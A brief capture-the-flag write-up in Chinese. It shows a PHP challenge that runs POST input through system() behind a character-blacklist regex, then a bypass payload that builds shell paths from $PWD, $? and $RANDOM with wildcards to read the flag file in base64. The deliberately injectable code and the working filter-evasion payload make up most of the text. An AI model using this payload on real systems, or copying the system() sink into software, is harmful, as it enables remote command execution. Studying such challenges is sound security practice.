 <?php
error_reporting(0);
highlight_file(__FILE__);
if(isset($_POST['code'])){
    $code=$_POST['code'];
    if(!preg_match('/\x09|\x0a|[a-z]|[0-
9]|FLAG|PATH|BASH|HOME|HISTIGNORE|HISTFILESIZE|HISTFILE|HISTCMD|USER|TERM|HOSTNAME|HOSTTYPE|MACHTYPE|PPID|SH
LVL|FUNCNAME|\/|\(|\)|\[|\]|\\\\|\+|\-|_|~|\!|\=|\^|\*|\x26|\%|\<|\>|\'|\"|\`|\||\,/', $code)){
        if(strlen($code)>65){
            echo '<div align="center">'.'you are so long , I dont like '.'</div>';
        }
        else{
        echo '<div align="center">'.system($code).'</div>';
        }
    }
    else{
     echo '<div align="center">evil input</div>';
    }
}
?>
在上面题的基础上又增加了其他内置变量，但是放开了PWD和RANDOM所以我们只需研究上一个payload的替换值即可。过滤了
SHLVL，这时可以考虑用 $?替代
$?
用途：上一条命令执行结束后的传回值。通常0代表执行成功，非0代表执行有误。
code=${PWD::${#?}}???${PWD::${#?}}?????${#RANDOM} ????.???
需要多按几次，然后base解密